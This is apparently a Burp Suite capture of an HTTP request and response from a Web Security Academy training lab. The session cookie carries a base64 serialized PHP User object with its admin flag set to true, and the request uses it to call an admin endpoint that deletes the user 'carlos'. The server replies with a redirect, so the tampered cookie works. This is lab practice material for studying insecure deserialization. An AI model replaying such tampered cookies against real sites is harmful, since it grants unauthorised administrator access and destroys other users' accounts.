 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0ad100ca03e42c6380058fcf00260050.web-security-acad
emy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW
5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:137.0) Gecko/20100101 Firefox/137.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad100ca03e42c6380058fcf00260050.web-secur
ity-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6